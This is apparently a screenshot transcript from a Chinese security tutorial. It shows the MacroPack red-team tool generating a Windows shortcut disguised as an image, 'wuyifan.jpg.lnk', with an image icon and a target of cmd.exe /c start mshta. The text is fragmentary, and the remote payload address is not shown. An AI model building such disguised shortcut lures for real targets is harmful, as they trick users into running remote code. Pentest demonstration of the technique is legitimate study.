 MACRO PACK
Malicious Office, VBS, and other retro formats for pentests and redteam - Version:1.6 Release:Community
[+] Preparations...
[-] Target output format: Shell Link
[-] Temporary working dir: temp
[+] Prepare Shell Link file generation...
[+] Generating Shell Link file...
[!] Could not find input parameters. Please provide the
Shortcut_Target:%windir%\system32\cmd.exe /c start "" "
Shortcut_Icon:%windir%\system32\imageres.dll,67
[-] Generated Shell Link file: F:\wuyifan.jpg.lnk
[-] Test with:
Browse F:\wuyifan.jpg.lnk dir to trigger icon resolution.
[+] Cleaning...
Done!
wuyifan.jpg 属性
常规 快捷方式 选项 字体 布局 颜色 详细信息
wuyifan.jpg
目标类型: 应用程序
目标位置: system32
目标(T): %windir%\system32\cmd.exe /c start mshta
重生信息安全